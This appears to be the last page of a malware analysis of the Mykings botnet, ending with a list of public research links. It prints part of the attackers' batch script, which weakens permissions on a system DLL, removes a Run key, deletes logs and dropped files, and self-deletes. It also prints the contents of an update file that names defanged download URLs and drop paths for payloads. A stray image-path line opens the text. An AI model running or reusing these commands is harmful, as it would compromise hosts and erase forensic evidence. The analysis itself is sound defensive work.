cacls C:\Progra~1\Common~1\System\ado\msado15.dll /e /g everyone:f
reg delete “HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run” /v shell /f
del c:\windows\system32\wbem\se.bat
del c:\windows\system32\wbem\12345.bat
del c:\windows\system32\wbem\123456.bat
del c:\windows\system32\wbem\1234.bat
del c:\windows\system32\*.log
del %0
exit
Contents of http://up.mykings[.]pw:8888/update.txt
http://img1.timeface[.]cn/times/b27590a4b89d31dc0210c3158b82c175.jpg
c:\windows\system\msinfo.exe

http://down.mykings[.]pw:8888/my1.html c:\windows\system\my1.bat
Relevant Links
https://malwaremusings.com/2013/04/10/a-look-at-some-ms-sql-attacks-overview/
https://isc.sans.edu/diary/21543
http://blog.malwaremustdie.org/2016/08/mmd-0056-2016-linuxmirai-just.html?m=1
https://securelist.com/blog/research/76954/is-mirai-really-as-black-as-its-being-painted/
https://threatpost.com/mirai-fueled-iot-botnet-behind-ddos-attacks-on-dns-providers/121475/
https://securelist.com/analysis/quarterly-malware-reports/77412/ddos-attacks-in-q4-2016/
12/12